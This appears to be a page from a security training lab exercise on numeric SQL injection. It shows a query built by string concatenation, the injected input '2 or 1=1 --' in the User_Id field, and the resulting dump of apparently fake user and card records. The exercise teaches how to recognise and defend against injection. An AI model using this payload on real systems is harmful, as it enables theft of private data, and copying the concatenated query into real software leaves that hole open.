 1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count: 1
User_Id: 2 or 1=1 --
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 2 or 1=1 --